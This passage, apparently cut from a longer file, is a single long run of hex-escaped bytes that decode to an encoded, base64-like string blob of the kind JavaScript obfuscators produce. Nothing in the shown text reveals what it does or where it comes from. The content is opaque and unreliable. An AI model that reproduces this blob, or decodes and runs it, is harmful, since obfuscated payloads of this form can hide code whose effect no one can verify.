x77\x71\x64\x55\x47\x58\x54\x44\x6a\x69\x6e\x43\x75\x58\x67\x35\x77\x71\x62\x43\x73\x4d\x4b\x73\x63\x78\x31\x4b\x4d\x63\x4f\x46\x77\x6f\x63\x42\x53\x63\x4b\x37\x77\x35\x76\x43\x74\x68\x35\x34\x48\x31\x6a\x44\x73\x38\x4f\x53\x4d\x63\x4b\x63\x65\x67\x37\x44\x6c\x41\x44\x43\x6a\x78\x74\x76\x54\x57\x5a\x72\x47\x38\x4b\x6b\x65\x41\x35\x69\x4f\x63\x4f\x47\x4b\x38\x4b\x67\x77\x71\x44\x44\x74\x38\x4f\x36\x77\x35\x49\x67\x77\x36\x6a\x43\x6e\x38\x4b\x58\x77\x6f\x58\x43\x75\x6b\x45\x47\x43\x41\x77\x76\x56\x32\x41\x31\x77\x72\x51\x4b\x77\x34\x68\x32\x77\x36\x44\x44\x6e\x68\x4c\x44\x69\x43\x76\x44\x67\x63\x4f\x44\x53\x63\x4b\x78\x56\x53\x58\x44\x69\x73\x4f\x71\x44\x53\x37\x44\x72\x73\x4b\x45\x77\x6f\x6a\x43\x6d\x73\x4f\x6c\x77\x36\x54\x44\x74\x33\x72\x43\x71\x4d\x4b\x6b\x77\x37\x54\x43\x67\x73\x4b\x66\x77\x35\x76\x43\x6b\x6a\x5a\x78\x47\x30\x52\x79\x77\x34\x6c\x31\x77\x35\x4e\x6d\x52\x73\x4b\x4e\x77\x72\x72\x44\x75\x47\x6f\x30\x77\x35\x37\x44\x69\x47\x76\x44\x6d\x73\x4b\x2f\x51\x6a\x66\x43\x74\x73\x4b\x6a\x77\x35\x6a\x43\x6c\x32\x74\x38\x77\x35\x6b\x50\x77\x35\x78\x63\x77\x37\x5a\x78\x54\x63\x4f\x47\x56\x79\x54\x43\x6b\x73\x4b\x44\x77\x72\x70\x33\x77\x37\x31\x7a\x62\x58\x55\x79\x77\x35\x38\x7a\x51\x58\x70\x6e\x63\x73\x4b\x77\x77\x34\x62\x44\x6e\x4d\x4b\x47\x77\x70\x4c\x43\x73\x46\x6a\x43\x68\x58\x38\x6a\x77\x70\x72\x43\x73\x38\x4b\x77\x77\x36\x66\x44\x73\x4d\x4f\x37\x52\x42\x4c\x43\x6e\x32\x56\x34\x64\x4d\x4b\x6c\x77\x36\x58\x43\x68\x69\x6a\x44\x70\x57\x6c\x30\x5a\x6a\x6f\x61\x77\x36\x78\x32\x4d\x68\x68\x4b\x59\x45\x6f\x32\x77\x35\x67\x72\x64\x31\x55\x31\x77\x36\x78\x49\x77\x72\x34\x76\x62\x63\x4b\x32\x49\x45\x37\x44\x74\x63\x4f\x58\x77\x36\x46\x35\x4a\x38\x4b\x54\x77\x70\x6e\x44\x6e\x69\x63\x52\x77\x37\x52\x36\x77\x35\x66\x43\x72\x68\x6f\x43\x4e\x63\x4f\x34\x46\x42\x55\x55\x77\x36\x76\x43\x6f\x4d\x4f\x45\x77\x35\x6a\x43\x71\x43\x50\x43\x70\x6a\x66\x44\x6e\x6d\x62\x44\x76\x31\x6b\x78\x77\x70\x63\x64\x77\x71\x63\x59\x53\x33\x37\x43\x6e\x4d\x4b\x2f\x77\x36\x73\x64\x65\x38\x4f\x6d\x77\x71\x4e\x61\x62\x52\x6c\x41\x52\x63\x4f\x45\x77\x72\x59\x6b\x77\x72\x37\x43\x6e\x4d\x4f\x78\x42\x42\x72\x43\x70\x4d\x4b\x74\x77\x71\x4e\x4d\x42\x73\x4f\x4a\x49\x38\x4f\x49\x77\x36\x39\x78\x77\x72\x6f\x45\x49\x69\x58\x44\x75\x55\x68\x72\x48\x41\x6c\x33\x4d\x55\x62\x44\x69\x4d\x4f\x58\x51\x30\x44\x43\x6e\x7a\x66\x44\x73\x30\x72\x44\x68\x46\x31\x47\x44\x63\x4b\x4d\x52\x4d\x4b\x2f\x77\x71\x72\x44\x70\x38\x4f\x55\x4e\x31\x51\x4c\x4e\x38\x4f\x4a\x4e\x32\x37\x43\x74\x46\x64\x6b\x4b\x30\x6a\x44\x75\x4d\x4b\x47\x77\x71\x37\x43\x74\x73\x4f\x61\x77\x72\x48\x43\x73\x63\x4b\x4f\x77\x34\x49\x74\x77\x70\x50\x43\x72\x63\x4f\x7a\x77\x37\x6a\x44\x6e\x46\x37\x43\x67\x51\x6e\x44\x69\x63\x4f\x41\x77\x34\x68\x71\x77\x71\x66\x44\x74\x73\x4f\x41\x77\x35\x56\x72\x45\x4d\x4f\x69\x77\x72\x68\x62\x77\x71\x6c\x78\x77\x36\x62\x43\x75\x38\x4f\x50\x4e\x73\x4b\x43\x77\x6f\x4d\x6e\x77\x35\x4e\x34\x77\x6f\x35\x4b\x62\x42\x66\x44\x67\x67\x4a\x6a\x62\x63\x4b\x69\x77\x34\x72\x44\x68\x38\x4f\x41\x77\x34\x51\x62\x77\x34\x4e\x69\x77\x35\x6a\x43\x70\x79\x2f\x44\x6a\x69\x52\x56\x4a\x6c\x38\x7a\x54\x73\x4b\x41\x77\x37\x49\x4f\x77\x34\x54\x43\x67\x32\x2f\x43\x67\x42\x68\x4d\x50\x63\x4b\x33\x77\x34\x4d\x35\x52\x56\x51\x45\x77\x35\x39\x45\x42\x38\x4f\x6e\x4b\x54\x58\x44\x69\x63\x4b\x50\x77\x37\x6a\x44\x6d\x78\x37\x43\x70\x4d\x4b\x67\x77\x71\x6e\x43\x6d\x45\x67\x4d\x77\x71\x4d\x5a\x77\x72\x6b\x78\x44\x38\x4f\x76\x50\x38\x4f\x67\x4c\x63\x4f\x58\x77\x72\x7a\x44\x71\x44\x76\x43\x70\x41\x70\x53\x59\x73\x4b\x76\x77\x70\x44\x43\x71\x73\x4f\x58\x57\x43\x4d\x6b\x77\x71\x30\x6f\x77\x70\x38\x57\x48\x73\x4f\x56\x4e\x53\x45\x38\x77\x34\x49\x30\x4d\x68\x42\x37\x77\x35\x34\x39\x55\x38\x4b\x6d\x77\x36\x6e\x44\x75\x38\x4b\x6f\x50\x38\x4f\x76\x77\x6f\x58\x44\x6f\x63\x4b\x31\x77\x6f\x31\x2b\x65\x51\x2f\x44\x6e\x38\x4b\x2b\x77\x6f\x48\x43\x6e\x58\x6e\x43\x70\x38\x4f\x74\x48\x63\x4b\x6c\x77\x72\x74\x35\x77\x70\x30\x62\x59\x38\x4f\x4f\x77\x6f\x46\x2f\x4a\x4d\x4f\x31\x58\x48\x70\x4b\x77\x34\x4d\x34\x47\x6d\x50\x44\x71\x63\x4f\x67\x4b\x6b\x76\x44\x6e\x38\x4b\x51\x77\x72\x6e\x43\x6f\x38\x4f\x77\x57\x33\x66\x43\x74\x48\x76\x43\x74\x38\x4f\x34\x57\x63\x4f\x62\x77\x34\x46\x43\x46\x47\x37\x44\x70\x7a\x6c\x61\x77\x6f\x48\x43\x68\x38\x4b\x34\x77\x35\x55\x37\x50\x54\x33\x44\x73\x31\x4c\x43\x6e\x4d\x4f\x30\x64\x41\x4a\x4f\x77\x72\x76\x44\x6d\x57\x4c\x43\x76\x4d\x4f\x74\x47\x58\x62\x44\x76\x58\x77\x44\x77\x70\x4c\x43\x6b\x63\x4b\x70\x77\x70\x33\x43\x73\x4d\x4f\x48\x45\x73\x4f\x6d\x77\x36\x63\x39\x77\x34\x54\x44\x69\x63\x4b\x47\x77\x34\x76\x43\x6f\x63\x4b\x69\x45\x77\x33\x43\x70\x73\x4f\x37\x77\x6f\x66\x44\x72\x68\x58\x44\x6e\x4d\x4b\x30\x77\x70\x7a\x43\x74\x43\x48\x43\x75\x6a\x67\x58\x51\x57\x54\x44\x69\x38\x4f\x43\x77\x70\x30\x6e\x77\x70\x52\x46\x4e\x77\x58\x44\x76\x42\x48\x44\x71\x79\x66\x43\x6a\x63\x4b\x4f\x47\x77\x4d\x78\x57\x73\x4b\x69\x77\x71\x7a\x43\x6a\x48\x7a\x43\x76\x6d\x39\x51\x66\x54\x37\x44\x75\x63\x4f\x65\x77\x71\x37\x44\x73\x58\x6e\x43\x6b\x55\x31\x45\x77\x35\x56\x65\x4b\x47\x73\x58\x64\x38\x4f\x7a\x77\x71\x41\x6a\x43\x63\x4b\x65\x49\x47\x64\x54\x77\x34\x67\x69\x46\x42\x6b\x73\x77\x71\x58\x44\x71\x44\x4e\x6a\x46\x6e\x2f\x44\x74\x78\x50\x43\x6b\x47\x77\x6a\x51\x33\x45\x30\x77\x34\x76\x44\x67\x63\x4b\x71\x77\x35\x51\x76\x77\x37\x5a\x58\x77\x70\x66\x43\x6e\x4d\x4f\x52\x77\x35\x51\x59\x58\x43\x42\x4b\x77\x71\x72\x44\x74\x77\x77\x47\x61\x4d\x4b\x31\x54\x7a\x41\x34\x77\x6f\x63\x41\x42\x73\x4f\x45\x77\x35\x44\x43\x69\x63\x4f\x41\x59\x45\x4e\x2b\x77\x6f\x6c\x41\x77\x37\x46\x7a\x77\x70\x66\x43\x6c\x4d\x4b\x4c\x77\x36\x78\x36\x77\x6f\x64\x52\x77\x6f\x30\x6a\x61\x6a\x4d\x58\x5a\x63\x4b\x37\x62\x4d\x4f\x58\x77\x70\x31\x59\x4d\x38\x4f\x44\x77\x71\x67\x66\x77\x6f\x37\x43\x69\x38\x4b\x37\x77\x70\x66\x43\x75\x4d\x4b\x32\x77\x70\x67\x65\x77\x6f\x33\x44\x67\x6c\x68\x45\x57\x46\x4e\x33\x77\x72\x76\x43\x69\x63\x4f\x73\x65\x38\x4f\x44\x42\x30\x4e\x34\x5a\x4d\x4f\x6f\x77\x6f\x77\x57\x61\x73\x4b\x68\x77\x71\x6f\x4a\x45\x63\x4f\x45\x51\x6a\x4d\x35\x59\x6d\x46\x48\x46\x6d\x4d\x35\x53\x47\x6c\x68\x4b\x38\x4b\x6a\x77\x37\x38\x61\x77\x34\x2f\x43\x75\x38\x4b\x54\x4a\x79\x72\x44\x71\x53\x56\x64\x5a\x38\x4b\x7a\x77\x70\x7a\x43\x68\x43\x59\x68\x42\x55\x4c\x43\x67\x63\x4f\x56\x55\x58\x6a\x44\x6b\x38\x4f\x64\x43\x4d\x4b\x51\x77\x36\x59\x47\x49\x30\x46\x6a\x46\x6e\x6a\x43\x6c\x30\x6f\x37\x77\x6f\x7a\x44\x74\x47\x5a\x4e\x55\x47\x2f\x44\x67\x52\x66\x43\x72\x78\x66\x43\x69\x56\x54\x44\x73\x78\x6a\x44\x74\x38\x4f\x6c\x41\x6e\x62\x43\x6b\x79\x37\x44\x6f\x73\x4b\x4d\x48\x68\x62\x44\x6a\x68\x50\x44\x72\x63\x4b\x48\x53\x63\x4b\x53\x77\x71\x6a\x43\x6c\x44\x6a\x43\x72\x68\x48\x43\x75\x63\x4f\x7a\x77\x35\x6b\x67\x77\x34\x37\x44\x6b\x38\x4f\x43\x77\x71\x50\x44\x69\x73\x4f\x50\x4b\x57\x52\x6a\x4e\x73\x4b\x67\x77\x72\x67\x74\x4c\x45\x56\x53\x77\x70\x46\x6b\x77\x36\x33\x44\x6e\x63\x4b\x56\x63\x4d\x4b\x30\x77\x71\x48\x43\x67\x53\x67\x58\x77\x37\x68\x62\x58\x63\x4f\x30\x42\x73\x4f\x67\x42\x73\x4b\x4b\x4c\x73\x4f\x4e\x77\x37\x37\x44\x6a\x4d\x4f\x74\x54\x73\x4f\x63\x49\x32\x56\x31\x45\x7a\x6e\x43\x75\x63\x4f\x73\x77\x70\x58\x43\x71\x38\x4b\x67\x77\x70\x73\x6d\x77\x34\x35\x53\x77\x37\x35\x79\x53\x73\x4b\x48\x48\x38\x4b\x70\x77\x37\x2f\x43\x72\x73\x4f\x55\x62\x63\x4b\x63\x41\x47\x58\x44\x75\x38\x4f\x6a\x77\x36\x59\x6d\x51\x41\x45\x43\x77\x35\x6b\x7a\x57\x63\x4f\x69\x52\x52\x54\x43\x75\x46\x33\x44\x6e\x41\x6c\x59\x4a\x4d\x4f\x70\x52\x73\x4f\x38\x52\x77\x64\x6f\x49\x63\x4f\x34\x77\x70\x33\x44\x69\x63\x4f\x79\x77\x72\x58\x43\x75\x4d\x4b\x4f\x56\x6a\x4c\x44\x6b\x4d\x4b\x74\x77\x72\x2f\x44\x6a\x67\x72\x43\x67\x4d\x4f\x4e\x58\x4d\x4b\x35\x54\x68\x2f\x43\x74\x69\x63\x73\x48\x56\x51\x48\x77\x34\x6c\x57\x63\x51\x63\x55\x77\x36\x49\x53\x77\x37\x6c\x62\x54\x38\x4b\x5a\x4b\x77\x54\x43\x73\x38\x4f\x72\x77\x70\x37\x43\x6f\x42\x30\x64\x77\x34\x68\x69\x77\x35\x66\x44\x6a\x55\x6e\x43\x6a\x69\x54\x43\x6b\x38\x4b\x75\x65\x4d\x4f\x66\x51\x38\x4b\x39\x77\x71\x4c\x44\x6a\x33\x6a\x44\x73\x38\x4f\x2b\x4a\x79\x33\x44\x71\x6b\x63\x2f\x77\x72\x63\x55\x64\x47\x48\x43\x72\x41\x48\x43\x76\x67\x44\x43\x67\x63\x4f\x76\x77\x71\x78\x7a\x4b\x73\x4f\x39\x53\x57\x41\x61\x77\x71\x7a\x43\x6a\x63\x4b\x76\x58\x44\x31\x45\x4f\x53\x46\x79\x77\x34\x72\x44\x71\x58\x76\x44\x69\x4d\x4f\x44\x53\x73\x4b\x46\x55\x41\x6e\x43\x68\x38\x4f\x72\x62\x4d\x4f\x6c\x77\x34\x6a\x44\x73\x54\x58\x43\x73\x78\x72\x44\x6d\x73\x4b\x67\x77\x72\x34\x44\x77\x71\x6e\x43\x6b\x56\x56\x48\x47\x38\x4b\x77\x77\x71\x4c\x44\x67\x6b\x55\x6f\x77\x37\x51\x33\x62\x73\x4b\x2b\x77\x71\x6b\x4b\x50\x73\x4b\x43\x53\x38\x4b\x6c\x77\x35\x68\x6f\x42\x52\x33\x44\x70\x79\x39\x73\x4e\x53\x6b\x74\x41\x38\x4b\x6b\x77\x35\x6f\x57\x56\x43\x62\x43\x6c\x68\x62\x43\x67\x58\x5a\x7a\x4d\x55\x76\x44\x6f\x46\x34\x73\x77\x6f\x62\x43\x76\x57\x66\x44\x6e\x38\x4b\x65\x77\x36\x78\x33\x77\x35\x5a\x79\x77\x35\x54\x43\x6d\x6e\x68\x70\x62\x63\x4f\x75\x4e\x38\x4b\x46\x77\x6f\x63\x76\x77\x72\x2f\x44\x76\x6e\x30\x2f\x55\x73\x4f\x6d\x42\x63\x4f\x50\x48\x73\x4f\x2f\x77\x34\x6a\x43\x69\x32\x77\x2b\x77\x70\x59\x42\x77\x70\x33\x44\x72\x63\x4b\x45\x77\x6f\x7a\x43\x6c\x53\x59\x48\x77\x71\x58\x44\x68\x7a\x62\x43\x76\x63\x4b\x55\x77\x6f\x41\x4b\x42\x38\x4f\x41\x77\x6f\x62\x43\x75\x38\x4b\x77\x57\x4d\x4f\x39\x55\x56\x64\x36\x77\x34\x42\x69\x77\x37\x64\x66\x77\x72\x46\x4a\x58\x46\x35\x30\x42\x42\x5a\x4b\x4b\x38\x4f\x52\x4e\x63\x4b\x57\x65\x63\x4f\x59\x52\x38\x4f\x72\x77\x6f\x38\x57\x77\x6f\x46\x68\x77\x70\x76\x43\x75\x73\x4b\x4e\x48\x6c\x44\x43\x74\x52\x67\x34\x46\x38\x4f\x36\x77\x70\x72\x44\x75\x63\x4f\x36\x77\x70\x73\x55\x77\x70\x33\x44\x75\x46\x34\x78\x56\x38\x4b\x48\x77\x70\x45\x76\x44\x63\x4b\x63\x77\x34\x39\x4d\x77\x36\x67\x31\x77\x72\x67\x32\x54\x73\x4b\x61\x4b\x6c\x6a\x44\x70\x56\x6e\x43\x6a\x73\x4f\x6d\x77\x34\x76\x44\x74\x6a\x6f\x42\x57\x31\x2f\x43\x71\x38\x4f\x72\x77\x71\x33\x43\x75\x38\x4b\x78\x77\x36\x72\x43\x73\x38\x4f\x7a\x77\x34\x34\x33\x77\x6f\x7a\x44\x74\x38\x4f\x6e\x77\x70\x73\x48\x77\x72\x66\x44\x76\x7a\x33\x44\x6f\x73\x4f\x41\x5a\x4d\x4f\x68\x61\x43\x4a\x39\x4f\x44\x34\x42\x77\x71\x58\x44\x6d\x63\x4f\x49\x61\x54\x58\x44\x6b\x6c\x6c\x72\x4b\x73\x4b\x72\x77\x70\x55\x67\x77\x71\x62\x43\x6b\x77\x55\x54\x4a\x73\x4b\x63\x77\x34\x4c\x44\x70\x48\x5a\x47\x77\x72\x48\x43\x75\x73\x4b\x2b\x43\x6e\x68\x4b\x77\x6f\x4c\x43\x6e\x77\x34\x5a\x4a\x4d\x4b\x66\x49\x48\x55\x54\x77\x35\x49\x4b\x77\x37\x6b\x4a\x77\x70\x37\x44\x74\x4d\x4f\x4b\x77\x36\x4e\x64\x77\x72\x52\x6a\x77\x36\x7a\x43\x6e\x54\x6e\x43\x73\x52\x50\x43\x6f\x52\x59\x6b\x4e\x51\x58\x44\x6f\x57\x72\x43\x72\x73\x4b\x37\x45\x4d\x4f\x4f\x63\x73\x4f\x52\x55\x32\x4c\x43\x6a\x6c\x55\x46\x77\x71\x76\x43\x6c\x63\x4f\x64\x77\x37\x73\x62\x77\x6f\x55\x46\x77\x6f\x48\x43\x6c\x63\x4b\x39\x48\x73\x4f\x52\x66\x63\x4b\x4a\x77\x35\x35\x59\x58\x38\x4f\x75\x77\x6f\x4e\x51\x77\x37\x4e\x46\x53\x73\x4f\x42\x4e\x63\x4f\x53\x43\x38\x4f\x30\x77\x35\x58\x43\x70\x56\x4a\x4e\x77\x37\x66\x43\x6b\x73\x4b\x77\x77\x35\x55\x35\x77\x37\x58\x44\x6b\x4d\x4f\x5a\x77\x34\x70\x66\x77\x72\x62\x43\x67\x58\x49\x76\x47\x38\x4b\x64\x47\x38\x4f\x44\x77\x72\x33\x44\x6f\x55\x6e\x44\x6f\x38\x4b\x52\x58\x48\x51\x4d\x77\x72\x72\x44\x68\x58\x7a\x43\x6c\x47\x58\x43\x6e\x73\x4b\x74\x41\x38\x4b\x37\x45\x42\x4d\x41\x54\x6a\x59\x57\x58\x63\x4b\x54\x52\x78\x7a\x43\x72\x4d\x4f\x6c\x44\x33\x44\x43\x6b\x38\x4b\x6a\x77\x37\x62\x43\x75\x4d\x4f\x41\x43\x73\x4f\x57\x77\x6f\x6a\x44\x6a\x7a\x67\x45\x58\x55\x46\x33\x77\x35\x45\x2b\x77\x34\x39\x57\x77\x34\x68\x38\x77\x72\x4e\x4d\x63\x38\x4b\x54\x77\x35\x4e\x56\x55\x4d\x4b\x6f\x4e\x4d\x4f\x79\x77\x35\x78\x79\x59\x68\x72\x44\x6c\x63\x4f\x56\x77\x34\x58\x44\x73\x63\x4f\x74\x54\x63\x4f\x6a\x77\x34\x5a\x74\x77\x6f\x66\x44\x6b\x6d\x31\x49\x52\x48\x6e\x44\x76\x55\x50\x44\x76\x44\x62\x44\x73\x38\x4f\x59\x77\x35\x44\x43\x6d\x4d\x4b\x6c\x4d\x53\x51\x6c\x77\x6f\x4a\x4e\x77\x70\x42\x73\x53\x73\x4b\x78\x77\x6f\x4d\x55\x51\x53\x4a\x6c\x77\x34\x58\x43\x74\x43\x30\x4e\x77\x71\x59\x58\x77\x72\x6a\x43\x6c\x38\x4f\x31\x52\x73\x4b\x4e\x77\x36\x76\x44\x67\x51\x6e\x44\x75\x4d\x4f\x54\x43\x32\x70\x75\x53\x4d\x4b\x58\x77\x35\x64\x34\x77\x37\x7a\x44\x6a\x54\x54\x43\x70\x47\x77\x37\x44\x6b\x64\x67\x77\x70\x51\x6b\x77\x37\x4c\x43\x74\x51\x64\x73\x45\x53\x68\x44\x47\x73\x4b\x69\x77\x70\x58\x44\x71\x73\x4b\x37\x77\x36\x68\x36\x65\x4d\x4b\x64\x77\x35\x58\x44\x68\x4d\x4f\x59\x77\x35\x4a\x4d\x4a\x73\x4f\x4f\x63\x7a\x50\x43\x74\x77\x6a\x44\x69\x63\x4f\x78\x77\x70\x34\x78\x77\x35\x39\x6e\x77\x34\x45\x46\x53\x43\x46\x37\x77\x6f\x7a\x44\x70\x44\x50\x44\x73\x63\x4f\x36\x77\x6f\x72\x43\x67\x44\x56\x32\x77\x70\x4d\x72\x77\x6f\x6a\x44\x6d\x51\x66\x43\x73\x4d\x4f\x31\x57\x73\x4b\x57\x77\x70\x42\x36\x4d\x38\x4f\x71\x5a\x38\x4f\x50\x77\x6f\x33\x44\x74\x38\x4f\x31\x77\x6f\x59\x6f\x62\x73\x4f\x73\x4a\x67\x50\x43\x74\x63\x4b\x47\x55\x73\x4b\x68\x77\x6f\x64\x53\x61\x6a\x30\x38\x77\x37\x50\x43\x67\x63\x4b\x54\x50\x30\x4c\x44\x67\x63\x4b\x64\x77\x72\x66\x43\x6d\x4d\x4b\x42\x46\x68\x6a\x43\x74\x55\x44\x44\x6c\x30\x42\x67\x4b\x79\x7a\x44\x74\x73\x4f\x33\x59\x38\x4f\x59\x51\x57\x6f\x51\x77\x34\x78\x74\x5a\x52\x5a\x6e\x77\x36\x62\x44\x75\x44\x49\x5a\x4f\x69\x37\x44\x75\x51\x49\x6e\x53\x55\x6e\x43\x75\x73\x4f\x4c\x77\x71\x6e\x43\x6f\x7a\x39\x65\x77\x70\x5a\x79\x77\x36\x52\x75\x77\x70\x4d\x4b\x77\x37\x48\x43\x74\x38\x4f\x30\x5a\x77\x6b\x30\x77\x6f\x39\x77\x46\x4d\x4f\x6e\x63\x73\x4b\x61\x77\x72\x64\x4c\x77\x70\x44\x44\x6a\x4d\x4b\x7a\x77\x71\x78\x4a\x77\x72\x62\x43\x75\x38\x4b\x38\x77\x37\x6e\x43\x6c\x47\x6e\x43\x71\x63\x4f\x37\x77\x71\x6e\x43\x6c\x4d\x4b\x78\x77\x35\x6f\x53\x77\x72\x73\x33\x77\x71\x59\x68\x77\x34\x41\x42\x4b\x6a\x5a\x41\x77\x36\x44\x44\x72\x73\x4f\x32\x66\x42\x6e\x43\x73\x67\x62\x44\x72\x63\x4f\x35\x4d\x73\x4b\x55\x4a\x31\x33\x43\x70\x63\x4f\x45\x77\x34\x48\x44\x76\x4d\x4b\x7a\x77\x6f\x4d\x33\x4f\x4d\x4f\x37\x77\x36\x33\x43\x73\x45\x48\x44\x72\x56\x63\x65\x77\x70\x48\x43\x6f\x46\x70\x6b\x5a\x38\x4b\x62\x77\x37\x58\x43\x71\x55\x30\x59\x77\x72\x42\x45\x50\x51\x72\x43\x6c\x69\x59\x78\x77\x71\x72\x44\x67\x32\x62\x44\x6f\x38\x4f\x31\x47\x6c\x50\x44\x71\x73\x4b\x51\x77\x71\x33\x43\x76\x43\x42\x71\x56\x78\x37\x43\x6f\x6e\x51\x2b\x48\x73\x4b\x61\x42\x48\x62\x43\x6c\x63\x4f\x30\x77\x35\x2f\x43\x6f\x58\x72\x43\x6c\x4d\x4b\x57\x77\x70\x44\x43\x6f\x43\x48\x43\x6e\x6c\x62\x44\x71\x63\x4b\x65\x77\x35\x41\x44\x77\x36\x41\x6d\x77\x34\x4c\x43\x73\x46\x49\x67\x77\x6f\x6b\x6f\x77\x37\x6a\x44\x69\x48\x56\x38\x62\x4d\x4b\x6d\x4c\x33\x41\x64\x77\x6f\x58\x44\x6c\x45\x72\x43\x6d\x38\x4b\x4d\x61\x45\x38\x65\x48\x42\x48\x43\x73\x48\x4a\x33\x77\x36\x7a\x43\x6c\x45\x4e\x43\x48\x73\x4b\x35\x77\x71\x33\x44\x71\x55\x4a\x79\x77\x34\x66\x43\x6b\x46\x6f\x46\x77\x34\x73\x35\x65\x63\x4f\x56\x55\x6b\x52\x42\x59\x73\x4f\x4d\x4c\x55\x38\x70\x52\x38\x4b\x34\x49\x44\x4c\x44\x69\x44\x42\x37\x77\x37\x2f\x44\x72\x73\x4f\x45\x77\x35\x4a\x76\x77\x35\x6e\x43\x75\x73\x4f\x5a\x77\x72\x7a\x43\x6b\x73\x4f\x62\x77\x71\x72\x43\x68\x47\x54\x43\x70\x67\x52\x44\x77\x36\x63\x2f\x77\x71\x73\x41\x58\x73\x4b\x33\x4d\x4d\x4f\x77\x77\x71\x4d\x33\x77\x71\x66\x44\x75\x78\x4c\x43\x6f\x38\x4f\x4a\x51\x73\x4b\x70\x50\x47\x76\x43\x6d\x6d\x52\x43\x77\x35\x45\x52\x61\x73\x4f\x4b\x77\x71\x37\x44\x74\x73\x4b\x49\x41\x63\x4f\x50\x77\x72\x6c\x78\x45\x78\x56\x49\x57\x31\x2f\x44\x6f\x38\x4b\x31\x77\x72\x58\x44\x6d\x4d\x4b\x63\x64\x30\x35\x4a\x45\x73\x4b\x36\x55\x73\x4b\x62\x4b\x52\x34\x57\x77\x71\x6b\x69\x77\x34\x37\x44\x70\x63\x4f\x6e\x77\x35\x6c\x74\x77\x36\x63\x32\x77\x34\x6e\x44\x6e\x6e\x30\x41\x4a\x4d\x4b\x2b\x77\x72\x72\x43\x71\x38\x4b\x73\x56\x63\x4f\x43\x77\x37\x7a\x44\x74\x38\x4f\x5a\x53\x38\x4f\x72\x50\x4d\x4b\x61\x77\x6f\x38\x64\x77\x6f\x54\x44\x70\x47\x67\x58\x66\x4d\x4f\x44\x65\x73\x4f\x5a\x41\x41\x6c\x34\x77\x71\x33\x43\x68\x73\x4f\x74\x4f\x6a\x70\x58\x77\x72\x58\x43\x6d\x63\x4f\x44\x77\x36\x38\x4c\x47\x33\x49\x79\x77\x6f\x72\x43\x75\x63\x4f\x4a\x77\x35\x52\x37\x77\x70\x72\x44\x68\x53\x6e\x43\x6b\x43\x44\x44\x67\x38\x4b\x45\x66\x4d\x4f\x6e\x77\x37\x31\x42\x77\x6f\x33\x44\x74\x47\x67\x61\x66\x4d\x4b\x39\x46\x73\x4b\x33\x57\x73\x4b\x37\x77\x72\x37\x44\x6f\x6b\x44\x43\x76\x73\x4b\x36\x77\x35\x42\x32\x77\x6f\x46\x57\x51\x33\x48\x44\x74\x38\x4f\x49\x4f\x63\x4b\x4b\x53\x73\x4f\x45\x77\x35\x72\x43\x69\x4d\x4b\x64\x77\x70\x33\x43\x6e\x47\x78\x63\x66\x31\x54\x44\x6d\x38\x4f\x51\x77\x36\x2f\x44\x69\x63\x4b\x54\x77\x72\x44\x43\x6e\x7a\x38\x50\x77\x71\x55\x6a\x43\x4d\x4b\x6a\x77\x6f\x50\x44\x76\x38\x4f\x41\x77\x36\x33\x44\x71\x32\x6e\x44\x72\x30\x6b\x54\x77\x37\x38\x34\x77\x37\x31\x65\x45\x63\x4f\x70\x55\x55\x50\x44\x68\x53\x62\x44\x6f\x63\x4f\x32\x50\x4d\x4f\x46\x77\x34\x62\x44\x6a\x63\x4f\x36\x77\x34\x54\x43\x6b\x63\x4b\x71\x61\x54\x6e\x44\x6a\x6d\x54\x44\x67\x45\x51\x78\x77\x34\x38\x5a\x41\x68\x4a\x61\x77\x72\x38\x73\x65\x6b\x2f\x43\x71\x38\x4f\x32\x61\x38\x4b\x6f\x77\x71\x7a\x43\x69\x56\x45\x52\x54\x73\x4b\x63\x46\x54\x6c\x34\x77\x6f\x6a\x43\x67\x6d\x37\x44\x6e\x4d\x4b\x4e\x50\x4d\x4b\x78\x77\x6f\x51\x74\x77\x35\x52\x79\x77\x36\x4e\x47\x5a\x4d\x4b\x36\x4f\x6c\x67\x56\x43\x57\x76\x44\x6b\x38\x4f\x69\x77\x6f\x4c\x43\x74\x4d\x4b\x65\x56\x52\x50\x43\x73\x73\x4b\x41\x44\x52\x63\x55\x42\x73\x4b\x37\x41\x38\x4f\x67\x58\x47\x49\x6b\x48\x38\x4b\x59\x77\x37\x33\x44\x71\x63\x4b\x78\x77\x71\x62\x43\x6a\x38\x4f\x79\x4e\x4d\x4f\x52\x48\x48\x74\x49\x77\x36\x2f\x44\x6e\x73\x4f\x55\x62\x73\x4f\x32\x77\x36\x33\x44\x6f\x4d\x4b\x2f\x77\x37\x37\x43\x6f\x38\x4f\x4b\x45\x41\x39\x61\x42\x69\x70\x49\x77\x36\x37\x44\x73\x6c\x6a\x43\x68\x46\x7a\x43\x74\x4d\x4f\x6c\x55\x73\x4f\x6e\x77\x37\x63\x2f\x4c\x38\x4f\x54\x77\x34\x49\x34\x77\x35\x48\x44\x6d\x4d\x4f\x65\x77\x35\x6c\x33\x49\x63\x4b\x75\x43\x58\x64\x50\x77\x71\x2f\x44\x76\x63\x4f\x66\x48\x44\x48\x44\x6a\x4d\x4f\x75\x77\x37\x74\x50\x77\x35\x54\x44\x6b\x57\x55\x42\x4a\x78\x66\x43\x67\x63\x4b\x6c\x77\x36\x66\x43\x6a\x42\x44\x43\x6c\x46\x66\x44\x69\x79\x4e\x51\x4d\x38\x4b\x71\x77\x36\x4d\x43\x64\x42\x38\x57\x53\x51\x7a\x43\x70\x73\x4b\x39\x77\x34\x70\x30\x77\x72\x68\x74\x52\x4d\x4b\x53\x77\x34\x51\x67\x77\x70\x64\x7a\x43\x63\x4b\x43\x77\x34\x4d\x48\x77\x6f\x31\x39\x42\x67\x51\x46\x77\x71\x58\x43\x6f\x52\x52\x7a\x4e\x6e\x76\x43\x6c\x4d\x4b\x62\x51\x6a\x77\x6a\x77\x37\x72\x44\x6a\x6c\x52\x2b\x77\x70\x58\x43\x73\x6a\x66\x44\x74\x38\x4f\x57\x77\x37\x64\x42\x77\x71\x50\x44\x69\x38\x4b\x53\x77\x72\x50\x44\x70\x32\x44\x44\x68\x58\x78\x75\x77\x36\x72\x44\x68\x63\x4f\x2f\x4c\x55\x30\x4c\x77\x34\x6e\x43\x68\x45\x62\x44\x6d\x38\x4f\x6b\x77\x34\x73\x34\x44\x73\x4f\x76\x62\x53\x30\x51\x63\x67\x70\x4e\x66\x73\x4f\x37\x64\x63\x4f\x48\x59\x55\x55\x33\x57\x38\x4f\x45\x77\x35\x34\x49\x77\x35\x38\x6e\x77\x6f\x34\x67\x42\x6b\x74\x34\x63\x44\x4e\x52\x77\x70\x4e\x4e\x77\x71\x51\x44\x77\x71\x